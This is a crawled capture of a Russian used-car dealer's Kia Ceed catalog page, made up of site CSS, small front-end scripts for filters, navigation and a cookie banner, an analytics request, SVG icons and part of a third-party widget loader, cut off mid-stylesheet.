.catalog {padding:4rem 0}.catalog__heading {display:flex; justify-content:space-between; align-items:center; margin-bottom:4rem}.catalog__sort {display:flex; align-items:center}.catalog__sort-text {font-size:1.6rem; margin-right:2rem}.catalog__sort-item {display:flex; align-items:center; height:3.6rem; padding:0 1rem; background-color:#f4f4f4; border-radius:1.5rem; font-size:1.4rem; color:#5a5c69; transition:.25s}.catalog__sort-items {display:flex}.catalog__sort-item:not(:last-child) {margin-right:1rem}.catalog__sort-item svg {width:1.6rem; height:1.6rem; flex-shrink:0; margin-right:.6rem; stroke:#5a5c69; stroke-width:1.5; stroke-linecap:round; stroke-linejoin:round; transition:.25s}.catalog__sort-item_active {background-color:#0067e7; color:#fff}.catalog__sort-item_active svg {stroke:#fff}.catalog__sort-item_down svg {transform:rotate(180deg)}.catalog__orientation {display:flex}.catalog__orientation-item {display:flex; justify-content:center; align-items:center; width:5rem; height:5rem; border-radius:1.5rem; background-color:#f4f4f4; transition:.25s}.catalog__orientation-item:not(:last-child) {margin-right:1rem}.catalog__orientation-item svg {width:2.4rem; height:2.4rem; stroke:#5a5c69; stroke-width:1.5; stroke-linecap:round; stroke-linejoin:round; transition:.25s}.catalog__orientation-item_active {background-color:#0067e7}.catalog__orientation-item_active svg {stroke:#fff}.catalog__content {display:grid; grid-template-columns:repeat(3,1fr); grid-gap:1.2rem; margin-bottom:7.5rem}.catalog__bottom {display:flex; justify-content:space-between; align-items:center}.catalog__more {padding:0 10.2rem; margin-right:2rem}@media (min-width:769px) {.catalog__content_row {grid-template-columns:repeat(1,1fr) } .catalog__content_row .card {height:auto } .catalog__content_row .card:hover {z-index:unset } .catalog__content_row .card__inner {flex-direction:row } .catalog__content_row .card__heading {width:33rem } .catalog__content_row .card__slider {height:100%; min-height:21rem } .catalog__content_row .card__body {display:flex; justify-content:space-between; padding:2.4rem } .catalog__content_row .card__text {margin-bottom:0 } .catalog__content_row .card__options {margin-bottom:1.5rem } .catalog__content_row .card__bottom {display:flex; flex-direction:column; margin-top:0; margin-left:2rem } .catalog__content_row .card__group {display:flex; flex-direction:column; align-items:flex-end; margin-bottom:3rem } .catalog__content_row .card__price-new {order:+1; font-size:3.2rem } .catalog__content_row .card__price-old {margin-left:0; margin-right:1.2rem; font-size:1.6rem; line-height:1.8 } .catalog__content_row .card__credit {font-size:1.4rem } .catalog__content_row .card__buttons {display:flex; margin-top:auto } .catalog__content_row .card__button:not(.card__button_next) {padding:0 9.6rem } .catalog__content_row .card-promo {display:none }}@media (max-width:48em) {.catalog {padding:6rem 0 } .catalog__heading {margin-bottom:4.8rem } .catalog__sort-text {display:none } .catalog__sort-item {height:6.4rem; padding:0 1.6rem; border-radius:2rem; font-size:3rem } .catalog__sort-item:not(:last-child) {margin-right:2.2rem } .catalog__sort-item svg {width:3.2rem; height:3.2rem; margin-right:1.2rem } .catalog__orientation {display:none } .catalog__content {grid-template-columns:repeat(1,1fr); grid-gap:4rem } .catalog__bottom {flex-direction:column-reverse } .catalog__more {margin-right:0; margin-top:4rem }}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/feedback.css?17193176351525*/
.feedback {
  padding: .2rem 0 12rem
}
.feedback .container {
  max-width: 134.4rem
}
.feedback__heading {
  display: inline-flex;
  width: auto;
  padding: 2.3rem 6.9rem 0 2.4rem;
  background-color: #f2f7fe;
  border-radius: 2.4rem 2.4rem 0 0;
  position: relative;
  z-index: 1
}
.feedback__heading .corner {
  width: 2.6rem;
  height: 2.6rem;
  background-color: #f2f7fe
}
.feedback__heading .corner:before {
  background-color: #fff
}
.feedback__title {
  transform: translateY(.7rem)
}
.feedback__body {
  padding: 6rem 2.4rem 4rem;
  background-color: #f2f7fe;
  border-radius: 0 2.4rem 2.4rem;
  position: relative
}
.feedback__img {
  position: absolute;
  right: 24.8rem;
  top: -1.6rem;
  transform: translateY(-50%);
  width: 44.7rem
}
.feedback .form__content {
  display: grid;
  grid-template-columns: repeat(4,1fr);
  grid-gap: 1rem
}
@media (max-width:48em) {
  .feedback {
    padding: 0 0 12rem
  }
  .feedback .container {
    max-width: none
  }
  .feedback__content {
    padding: 4rem 3rem 3rem;
    background-color: #f2f7fe;
    border-radius: 4.8rem
  }
  .feedback__heading {
    width: 100%;
    padding: 0;
    background: 0 0;
    border-radius: 0;
    margin-bottom: 3.8rem
  }
  .feedback__heading .corner {
    display: none
  }
  .feedback__title {
    transform: none
  }
  .feedback__body {
    padding: 0;
    background: 0 0;
    border-radius: 0
  }
  .feedback__img {
    display: none
  }
  .feedback .form__content {
    grid-template-columns: repeat(1,1fr);
    grid-gap: 2rem
  }
}
/* End */
/* /local/templates/avtoruss-tradein/assets/libs/fancybox/fancybox.css?171931763515699 */
/* /local/templates/avtoruss-tradein/assets/libs/select2/select2.min.css?174540272314993 */
/* /local/templates/avtoruss-tradein/assets/libs/swiper/swiper-bundle.min.css?175750729016505 */
/* /local/templates/avtoruss-tradein/assets/bx-styles-base/bx-styles-base.css?17685627834634 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/header.css?17521169672860 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/burger.css?1734681214789 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/nav.css?17379880933127 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/logo.css?1730133092112 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/button.css?1745422259987 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/title.css?1754395030294 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/breadcrumbs.css?17629676831062 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/form.css?17489763726795 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/modal.css?17671757144530 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/corner.css?1719317635409 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/footer.css?17667694769144 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/cookies.css?17489395491735 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/favourites_compare.css?17515262013439 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/pagination.css?1725890654838 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/list.css?1719317635711 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/customer-choice.css?17611522672727 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/hero-template.css?1725890654856 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/payment.css?17619844672284 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/brands.css?17640516862554 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/slider.css?17617361759456 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/filter.css?17470596247015 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/select2.css?17454025295549 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/select2-color.css?1725436706306 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/checkbox-block.css?17254367062032 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/status.css?1725890654742 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/card.css?17587825954056 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/catalog.css?17379880263437 */
/* /local/templates/avtoruss-tradein/assets/bx-styles/feedback.css?17193176351525 */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1735099697&t=pageview&_s=1&dl=https%3A%2F%2Favtoruss-tradein.ru%2Fcatalog%2Fbrand-is-kia%2Fmodel-is-ceed%2F&ul=en-us%40posix&dt=Kia%20Ceed%20%D1%81%20%D0%BF%D1%80%D0%BE%D0%B1%D0%B5%D0%B3%D0%BE%D0%BC%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5%20%E2%80%93%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B1%2F%D1%83%20%D0%9A%D0%98%D0%90%20Ceed%2C%20%D0%BF%D0%BE%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8%20%D1%83%20%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B8%D0%BB%D0%B5%D1%80%D0%B0%20%D0%90%D0%92%D0%A2%D0%9E%D0%A0%D0%A3%D0%A1%D0%AC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=943823651&gjid=1875882337&cid=957264703.1769558907&tid=UA-72713029-1&_gid=1185292427.1769558907&_r=1&_slc=1&z=588895021
body_size: -452
content:
2,cG-YDB33DHE7E

--- FILE ---
content_type: application/javascript
request_url: https://avtoruss-tradein.ru/bitrix/cache/js/s1/avtoruss-tradein/page_8c13b5d051d53b860ecc59bfdf6c0d1a/page_8c13b5d051d53b860ecc59bfdf6c0d1a_v1.js?17691641271207
body_size: 359
content:

; /* Start:"a:4:{s:4:"full";s:105:"/local/templates/avtoruss-tradein/components/bitrix/catalog.smart.filter/.default/script.js?1766069800788";s:6:"source";s:91:"/local/templates/avtoruss-tradein/components/bitrix/catalog.smart.filter/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/

let input_prices= document.querySelectorAll('.filter__content input[name="arrCatalogCarsFilter_88_MIN"],.filter__content input[name="arrCatalogCarsFilter_88_MAX"]');
input_prices.forEach(function (input_price) {
    //console.log(input_price);
    input_price.value = input_price.value.replace(/[^\d]/g, '').replace(/\B(?=(?:\d{3})+(?!\d))/g, ' ');
    input_price.addEventListener('input', function () {
        this.value = this.value.replace(/[^\d]/g, '').replace(/\B(?=(?:\d{3})+(?!\d))/g, ' ');
    });
});


let input_years = document.querySelectorAll('.filter__content input[name="arrCatalogCarsFilter_81_MIN"],.filter__content input[name="arrCatalogCarsFilter_81_MAX"]');
input_years.forEach(function (input_year) {
    input_year.setAttribute('maxlength','4');
});
/* End */
;; /* /local/templates/avtoruss-tradein/components/bitrix/catalog.smart.filter/.default/script.js?1766069800788*/


--- FILE ---
content_type: application/javascript
request_url: https://avtoruss-tradein.ru/local/templates/avtoruss-tradein/assets/bx-js/filter/filter.js?1719317635
body_size: 208
content:
"use strict";

;
(function () {
  var filterButtons = document.querySelectorAll('.js-filter-button');
  [].forEach.call(filterButtons, function (button, i, filterButtons) {
    button.addEventListener('click', function (e) {
      e.preventDefault();
      [].forEach.call(filterButtons, function (button) {
        if (button !== this) {
          button.classList.remove('filter__button_active');
        } else {
          button.classList.add('filter__button_active');
        }
      }, this);
      var data = this.dataset['filter'];
      if (data === 'expand') {
        document.querySelector('.filter__content').classList.add('filter__content_expanded');
      } else {
        document.querySelector('.filter__content').classList.remove('filter__content_expanded');
      }
    });
  });
})();

--- FILE ---
content_type: application/javascript
request_url: https://avtoruss-tradein.ru/local/templates/avtoruss-tradein/assets/bx-js/cookies/cookies.js
body_size: 150
content:
document.addEventListener("DOMContentLoaded", function () {
    const banner = document.querySelector(".cookies");
    const button = document.querySelector(".cookies__btn");

    if (localStorage.getItem("cookieAccepted") === "true") {
        banner.style.display = "none";
    } else {
        setTimeout(() => {
            banner.style.display = "block";
        }, 3000);
    }

    button.addEventListener("click", () => {
        localStorage.setItem("cookieAccepted", "true");
        banner.style.display = "none";
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://avtoruss-tradein.ru/local/templates/avtoruss-tradein/assets/bx-js/nav/nav.js?1732107684
body_size: 541
content:
"use strict";

;
(function () {
  // let bodyWidth = document.body.clientWidth;
  // let navSublist = document.querySelectorAll('.js-nav-sublist');
  // let header = document.querySelector('.js-header');
  // if (bodyWidth > 768) {
  // 	[].forEach.call(navSublist, function(nav, i, navSublist) {
  // 		nav.addEventListener('mouseover', function() {
  // 			[].forEach.call(navSublist, function(nav) {
  // 				if(nav !== this) {
  // 					nav.classList.remove('nav__sublist_active');
  // 					nav.querySelector('.nav__dropdown').style.display = 'none';
  // 				} else {
  // 					nav.classList.add('nav__sublist_active');
  // 					nav.querySelector('.nav__dropdown').style.display = 'block';
  // 				}
  // 			}, this);
  // 		});
  // 	});

  // 	header.addEventListener('mouseleave', function () {
  // 		document.querySelectorAll('.nav__dropdown').forEach((nav, navNum) => {
  // 			nav.style.display = 'none';
  // 		});
  // 		navSublist.forEach((nav, navNum) => {
  // 			nav.classList.remove('nav__sublist_active');
  // 		});
  // 	});

  // 	document.querySelectorAll('.nav__link:not(.nav__link_dropdown)').forEach((link, linkNum) => {
  // 		link.addEventListener('mouseover', () => {
  // 			navSublist.forEach((nav, navNum) => {
  // 				nav.classList.remove('nav__sublist_active');
  // 				nav.querySelector('.nav__dropdown').style.display = 'none';
  // 			});
  // 		});
  // 	});
  // } else {
  // 	[].forEach.call(navSublist, function(nav, i, navSublist) {
  // 		let link = nav.querySelector('.nav__link_dropdown');
  // 		nav.addEventListener('click', function(e) {
  // 			e.preventDefault();
  // 			[].forEach.call(navSublist, function(nav) {
  // 				if(nav !== this) {
  // 					nav.classList.remove('nav__sublist_active');
  // 					nav.querySelector('.nav__dropdown').style.display = 'none';
  // 				} else {
  // 					nav.classList.toggle('nav__sublist_active');
  // 					if (this.querySelector('.nav__dropdown').style.display === 'block') {
  // 						nav.querySelector('.nav__dropdown').style.display = 'none';
  // 					} else {
  // 						nav.querySelector('.nav__dropdown').style.display = 'block';
  // 					}
  // 				}
  // 			}, this);
  // 		});
  // 	});
  // }

  if (window.matchMedia("(max-width: 768px)").matches) {
    var navEls = document.querySelectorAll('.js-nav-sublist');
    navEls.forEach(function (navEl) {
      navEl.addEventListener('click', function () {
        this.parentElement.classList.toggle('nav__sublist_active');
      });
    });

    
  let svg_mobile_dropdowns = document.querySelectorAll('.header__bottom .svg_mobile_dropdown');

    svg_mobile_dropdowns.forEach(function (elem_svg) {
      elem_svg.addEventListener('click', function () {
        this.parentElement.parentElement.classList.toggle('nav__sublist_active');
      });
    });

  }
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://avtoruss-tradein.ru/local/templates/avtoruss-tradein/assets/img/svg/select-clear.svg
body_size: 63
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18 6L6 18" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6 6L18 18" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://avtoruss-tradein.ru/local/templates/avtoruss-tradein/assets/img/svg/arrow-down.svg
body_size: 64
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.40039 6L8.40039 10L12.4004 6" stroke="#232631" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://panel.smartpoint.pro/collectwidgets/?uid=318362&site=https%3A%2F%2Favtoruss-tradein.ru%2Fcatalog%2Fbrand-is-kia%2Fmodel-is-ceed%2F
body_size: 181009
content:
if(!!window["SMP_params"] && !window["SMP_init"]){
window["SMP_params"]=null;
window["SMP_init"]=318362;
var smp = document.createElement('script');
smp.setAttribute( 'src', 'https://panel.smartpoint.pro/accel/static/js/widgets/share/common/jQuery_SMP.v7.js');
smp.setAttribute( 'id', 'smp_js_0');
smp.setAttribute( 'type', 'text/javascript');
smp.setAttribute( 'async', true);
smp.onload = function(){
jQuery_SMP('head').append('<style id="smp_css_0" type="text/css">/* reset styles */\n.smp_widget *:before, .smp_widget *:after {content:none}\n\n.smp_widget *, .smp_widget, .smp_menu, .smp_menu * {\n	/*-webkit-text-size-adjust: none;*/\n	animation : none;\n    animation-delay : 0;\n    animation-direction : normal;\n    animation-duration : 0;\n    animation-fill-mode : none;\n    animation-iteration-count : 1;\n    animation-name : none;\n    animation-play-state : running;\n    animation-timing-function : ease;\n    backface-visibility : visible;\n    background : 0;\n    background-attachment : scroll;\n    background-clip : border-box;\n    background-color : transparent;\n    background-image : none;\n    background-origin : padding-box;\n    background-position : 0 0;\n    background-position-x : 0;\n    background-position-y : 0;\n    background-repeat : repeat;\n    background-size : auto auto;\n    border : 0;\n    border-style : none;\n    border-width : medium;\n    border-color : inherit;\n    border-bottom : 0;\n    border-bottom-color : inherit;\n    border-bottom-left-radius : 0;\n    border-bottom-right-radius : 0;\n    border-bottom-style : none;\n    border-bottom-width : medium;\n    border-collapse : separate;\n    border-image : none;\n    border-left : 0;\n    border-left-color : inherit;\n    border-left-style : none;\n    border-left-width : medium;\n    border-radius : 0;\n    border-right : 0;\n    border-right-color : inherit;\n    border-right-style : none;\n    border-right-width : medium;\n    border-spacing : 0;\n    border-top : 0;\n    border-top-color : inherit;\n    border-top-left-radius : 0;\n    border-top-right-radius : 0;\n    border-top-style : none;\n    border-top-width : medium;\n    bottom : auto;\n    box-shadow : none;\n    box-sizing : content-box;\n    caption-side : top;\n    clear : none;\n    clip : auto;\n    color : inherit;\n    columns : auto;\n    column-count : auto;\n    column-fill : balance;\n    column-gap : normal;\n    column-rule : medium none currentColor;\n    column-rule-color : currentColor;\n    column-rule-style : none;\n    column-rule-width : none;\n    column-span : 1;\n    column-width : auto;\n    content : normal;\n    counter-increment : none;\n    counter-reset : none;\n    cursor : inherit;\n    direction : ltr;\n    /*display : inline;*/\n    empty-cells : show;\n    float : none;\n    font : normal;\n    font-family : inherit;\n    font-size : inherit;\n    font-style : normal;\n    font-variant : normal;\n    font-weight : normal;\n    height : auto;\n    hyphens : none;\n    left : auto;\n    letter-spacing : normal;\n    line-height : normal;\n    list-style : none;\n    list-style-image : none;\n    list-style-position : outside;\n    list-style-type : disc;\n    margin : 0;\n    margin-bottom : 0;\n    margin-left : 0;\n    margin-right : 0;\n    margin-top : 0;\n    max-height : none;\n    max-width : none;\n    min-height : 0;\n    min-width : 0;\n    opacity : 1;\n    orphans : 0;\n    outline : 0;\n    outline-color : invert;\n    outline-style : none;\n    outline-width : medium;\n    overflow : visible;\n    overflow-x : visible;\n    overflow-y : visible;\n    padding : 0;\n    padding-bottom : 0;\n    padding-left : 0;\n    padding-right : 0;\n    padding-top : 0;\n    page-break-after : auto;\n    page-break-before : auto;\n    page-break-inside : auto;\n    perspective : none;\n    perspective-origin : 50% 50%;\n    position : static;\n    right : auto;\n    tab-size : 8;\n    table-layout : auto;\n    text-align : inherit;\n    text-align-last : auto;\n    text-decoration : none;\n    text-decoration-color : inherit;\n    text-decoration-line : none;\n    text-decoration-style : solid;\n    text-indent : 0;\n    text-shadow : none;\n    text-transform : none;\n    top : auto;\n    transform : none;\n    transform-style : flat;\n    transition : none;\n    transition-delay : 0s;\n    transition-duration : 0s;\n    transition-property : none;\n    transition-timing-function : ease;\n    unicode-bidi : normal;\n    vertical-align : baseline;\n    visibility : visible;\n    white-space : normal;\n    widows : 0;\n    width : auto;\n    word-spacing : normal;\n    z-index : auto;\n	-webkit-font-smoothing: antialiased;\n	-moz-osx-font-smoothing: grayscale;\n	-webkit-overflow-scrolling: unset;\n}\n.smp_widget button {text-align:center}\n.smp_widget button, .smp_widget a, .smp_widget .smp_prebtn_init {cursor:pointer}\n\n@font-face {\n	font-family: \'mess-font-sym\';\n	src: url(\'https://panel.smartpoint.pro/accel/static/css/font/ico/mess-font-sym.eot?63797927\');\n	src: url(\'https://panel.smartpoint.pro/accel/static/css/font/ico/mess-font-sym.eot?63797927#iefix\') format(\'embedded-opentype\'),\n	url(\'https://panel.smartpoint.pro/accel/static/css/font/ico/mess-font-sym.woff2?63797927\') format(\'woff2\'),\n	url(\'https://panel.smartpoint.pro/accel/static/css/font/ico/mess-font-sym.woff?63797927\') format(\'woff\'),\n	url(\'https://panel.smartpoint.pro/accel/static/css/font/ico/mess-font-sym.ttf?63797927\') format(\'truetype\'),\n	url(\'https://panel.smartpoint.pro/accel/static/css/font/ico/mess-font-sym.svg?63797927#mess-font\') format(\'svg\');\n	font-weight: normal;\n	font-style: normal;\n}\n\n@font-face {\n	font-family: \'point_ico\';\n	src: url(\'https://panel.smartpoint.pro/accel/static/css/font/point/point_ico.eot?69567506\');\n	src: url(\'https://panel.smartpoint.pro/accel/static/css/font/point/point_ico.eot?69567506#iefix\') format(\'embedded-opentype\'),\n	url(\'https://panel.smartpoint.pro/accel/static/css/font/point/point_ico.woff2?69567506\') format(\'woff2\'),\n	url(\'https://panel.smartpoint.pro/accel/static/css/font/point/point_ico.woff?69567506\') format(\'woff\'),\n	url(\'https://panel.smartpoint.pro/accel/static/css/font/point/point_ico.ttf?69567506\') format(\'truetype\'),\n	url(\'https://panel.smartpoint.pro/accel/static/css/font/point/point_ico.svg?69567506#point_ico\') format(\'svg\');\n	font-weight: normal;\n	font-style: normal;\n}\n\n.smp_widget, .smp_menu {\n	font-family: \"Helvetica Neue\", Helvetica, Arial, sans-serif;\n}\n\n/* position style */\n.smartpoint_form_block	{position: fixed;top:0;left:0;width:100%;height:100%;display:none;z-index:2147483638;text-align:left}/* evaluation top */\n.smp_widget.smp_evaluation .smartpoint_form_block, .smp_widget.smp_evaluationsmartpoint .smartpoint_form_block {\n	z-index:2147483641!important;\n}\n.smp_widget.smp_evaluationsmartpoint.smp_mobile .smartpoint_form_block {\n	z-index: 2147483647!important;\n	-webkit-transform: translate3d(0, 0, 0);\n	transform: translate3d(0, 0, 0);\n}\n\n.smp_widget.smp_mobile .smartpoint_form_block{\n	position: fixed !important;\n	top:0 !important;\n	left:0 !important;\n	width:100% !important;\n	height:100% !important;\n	z-index:2147483638 !important;\n	text-align:left !important;\n}\n\n.smp_widget.smp_contact.smp_box .smartpoint_form_block  {z-index:2147483639}\n.smp_full_window .smartpoint_form_block {z-index:2147483639;}\n.smartpoint_form_block:before, .smp_widget .smp_phone_block .smp_phone_choose_list:before 	{\n	position: fixed;\n	content:\'\';\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n    background: rgba(0, 0, 0, 0.6);\n    background: linear-gradient(to top, rgba(0, 0, 20, 0.6) 0%, rgba(0, 0, 10, 0.8) 100%) repeat scroll 0% 0% transparent!important;\n    z-index:2147483639;\n    margin-top: 0;\n}\n.smp_widget	.smartpoint_form {padding:1.3em 1.5em!important;min-height:auto !important}\n.smp_widget	.smartpoint_form, .smp_widget.smp_box .smp_prebtn_init, .smp_widget .smp_tip, .smp_widget .smp_phone_block .smp_phone_choose_list .smp_phone_choose_list_content	{\n	height:auto!important;\n	padding:1.3em 1.5em;width:80%;\n	/*max-width:400px;*/\n	max-width:29em;\n	position: fixed;\n	margin: auto;\n	z-index:2147483640;\n	background:#fff;\n	border-radius: .4em .4em .4em .4em;\n	box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);\n	-webkit-animation: smp-appear 0.25s ease .05s backwards;\n	white-space: normal;\n	overflow-wrap: break-word;\n	word-wrap: break-word;\n	word-break: normal;\n}\n\n/* type */\n.smp_widget.smp_subscribe .smartpoint_form  {\n	/*max-width:450px;*/\n	max-width:32em;\n}\n.smp_widget.smp_action .smartpoint_form, .smp_widget.smp_social .smartpoint_form  {\n	/*max-width:500px*/\n	max-width:36em\n}\n.smp_widget.smp_subscribe .smp_tip {\n	position:fixed\n}\n.smp_widget.smp_subscribe.smp_string .smartpoint_form	{\n	position:static;top:auto;left:auto;right:auto;bottom:auto;\n	/*display:inline-block;*/\n	padding:0!important;margin:0;-webkit-transform:none;transform:none;max-width:80%;\n	box-shadow:none;\n	display: -webkit-box;\n	display: -moz-box;\n	display: -ms-flexbox;\n	display: -webkit-flex;\n	display: flex;\n	justify-content:center;\n	align-items:center;\n	flex-wrap:nowrap\n}\n.smp_widget.smp_subscribe.smp_string .smartpoint_form:before	{content:none;}\n\n.smp_widget.smp_subscribe.smp_string .smartpoint_form 			{\n	width: auto;\n	min-width: 540px;\n	margin: 0 auto;\n}\n/* subscribe desc */\n.smp_widget.smp_subscribe.smp_string .smp_prebtn							{\n	padding: 1px 15px;\n    height: 40px;\n    box-sizing: border-box;\n}\n.smp_widget.smp_subscribe.smp_string .smartpoint_form	.smp_prebtn_text	{\n	/*padding-right: 16px;*/\n	padding:0 16px;\n	/*font-size: 1rem; */\n	line-height: 120%;\n	width: auto;\n	flex:6 4;\n	overflow:hidden\n}\n.smp_widget.smp_subscribe.smp_string .smartpoint_form > * {\n	padding-right: 5px;\n	box-sizing: content-box!important;\n    -webkit-filter: none;\n    filter: none;\n	vertical-align:middle;\n	transition: none!important;\n	white-space:nowrap;\n	text-overflow: ellipsis;\n}\n.smp_widget.smp_subscribe.smp_string .smartpoint_form > input	{\n	box-sizing: border-box!important;\n	height: 30px!important;\n	margin: auto!important;\n    text-align: left!important;\n    border-radius: 3px!important;\n    vertical-align: middle;\n    min-height: 0;\n    max-width: 350px;\n    max-height: none;\n    text-shadow: none!important;\n    box-shadow: none!important;\n    background-clip: padding-box!important;\n    line-height: 30px!important;\n    letter-spacing: normal!important;\n    outline: 0 none!important;\n    float: none;\n	min-width:150px;\n	flex:6 1;\n	border:0\n}\n.smp_widget.smp_subscribe.smp_string .smartpoint_form .smartpoint_btn	{\n	margin:0 0 0 10px;\n	/*\n	font-size: 0;\n	*/\n	line-height: 32px;\n	border-radius: 2px!important;\n	padding:0 5px;\n	height:32px;\n    max-width:250px;\n	min-width:80px;\n	flex:4 1;\n	font-size:inherit;\n}\n/* for mobile */\n.smp_widget.smp_mobile .smartpoint_form	{top:50%!important;left:50%!important;margin:auto!important}\n\n.smp_widget.smp_subscribe.smp_mobile .smartpoint_form	{\n	display:block;\n	padding:1.3em 1.5em!important;\n	width:80%;\n	max-width:80%;\n	position: fixed;\n	margin: auto;\n	background:#fff;\n	white-space: normal;\n	overflow-wrap: break-word;\n	word-wrap: break-word;\n	word-break: normal;\n}\n.smp_widget.smp_subscribe.smp_mobile .smartpoint_form .smartpoint_close {padding:0;}\n.smp_widget.smp_subscribe.smp_mobile .smartpoint_form > * {\n	display:block;margin:5px auto 10px auto;\n	white-space: normal;\n    text-overflow: none\n}\n/*.smp_widget.smp_subscribe.smp_mobile .smartpoint_form .smartpoint_btn  {box-sizing:border-box!important;margin:1.5em auto 0.5em auto;max-width:100%}*/\n\n/*\n.smp_widget.smp_subscribe.smp_string .smartpoint_form > * 		{display:inline-block;margin:0 0 0 7px;width:auto;float:none;height:28px}\n.smp_widget.smp_subscribe.smp_string .smartpoint_form > input	{max-width:350px;width:25%;min-width:200px;padding:2px 3px;line-height:100%}\n.smp_widget.smp_subscribe.smp_string .smartpoint_form .smp_btn_link	{line-height:100%;font-size:12px}\n@media screen and (max-width: 780px) 	{\n	.smp_widget.smp_subscribe.smp_string .smp_prebtn_text		{display:none}\n}\n*/\n\n/* positions */\n.smp_widget.smp_left 	.smartpoint_form 				{left:0}\n.smp_widget.smp_box.smp_left 	.smartpoint_form, .smp_widget.smp_box.smp_left .smp_prebtn_init 		{left:50px}\n.smp_widget.smp_right	.smartpoint_form 				{right:0}\n.smp_widget.smp_box.smp_right	.smartpoint_form, .smp_widget.smp_box.smp_right .smp_prebtn_init 		{right:50px}\n.smp_widget.smp_center	.smartpoint_form, .smp_widget.smp_box.smp_center .smp_prebtn_init 		{\n	left:50%;\n	-webkit-transform: translateX(-50%);\n	-moz-transform: translateX(-50%);\n	-ms-transform: translateX(-50%);\n	-o-transform: translateX(-50%);\n	transform: translateX(-50%);\n}\n\n.smp_widget.smp_top		.smartpoint_form, .smp_widget.smp_box.smp_top .smp_prebtn_init 			{top:0}\n.smp_widget.smp_bottom	.smartpoint_form, .smp_widget.smp_box.smp_bottom .smp_prebtn_init		{bottom:0}\n.smp_widget.smp_middle	.smartpoint_form		{\n	top: 50%;\n	-webkit-transform: translateY(-50%);\n	-moz-transform: translateY(-50%);\n	-ms-transform: translateY(-50%);\n	-o-transform: translateY(-50%);\n	transform: translateY(-50%);\n}\n.smp_widget.smp_box.smp_middle .smp_prebtn_init													{top:50%}\n.smp_widget.smp_box.smp_y_edge.smp_middle.smp_social .smp_prebtn_init, .smp_widget.smp_box.smp_middle .smp_prebtn_init	{\n	-webkit-transform: translateY(-50%);\n	-moz-transform: translateY(-50%);\n	-ms-transform: translateY(-50%);\n	-o-transform: translateY(-50%);\n	transform: translateY(-50%);\n}\n\n/* edge y-axis */\n.smp_widget.smp_box.smp_left.smp_y_edge .smp_prebtn_init 	{left:0}\n.smp_widget.smp_box.smp_right.smp_y_edge .smp_prebtn_init 	{right:0}\n.smp_widget.smp_box.smp_top.smp_y_edge .smp_prebtn_init		{top:50px}\n.smp_widget.smp_box.smp_bottom.smp_y_edge .smp_prebtn_init 	{bottom:50px}\n\n\n.smp_widget.smp_box.smp_left.smp_y_edge.smp_vertical_text .smp_prebtn_init,\n.smp_widget.smp_box.smp_right.smp_y_edge.smp_vertical_text .smp_prebtn_init {\n	-webkit-transform: rotate(-90deg);\n    -ms-transform: rotate(-90deg);\n	transform: rotate(-90deg);\n	/*width: 150px!important;*/\n	max-width:600px;\n	min-width: 0!important;\n	padding:0;\n	display:flex;\n}\n.smp_widget.smp_box.smp_left.smp_y_edge.smp_vertical_text .smp_prebtn_init	{\n	-webkit-transform-origin:right bottom;\n	-ms-transform-origin:right bottom;\n	transform-origin:right bottom 0px;\n	border-radius:0 0 4px 4px !important;\n	left:-9999992194149px\n}\n.smp_widget.smp_box.smp_left.smp_vertical_text.smp_middle .smp_prebtn_init, .smp_widget.smp_box.smp_right.smp_vertical_text.smp_middle .smp_prebtn_init {margin-top: -75px;}\n.smp_widget.smp_box.smp_left.smp_vertical_text .smp_prebtn_init span,\n.smp_widget.smp_box.smp_right.smp_vertical_text .smp_prebtn_init 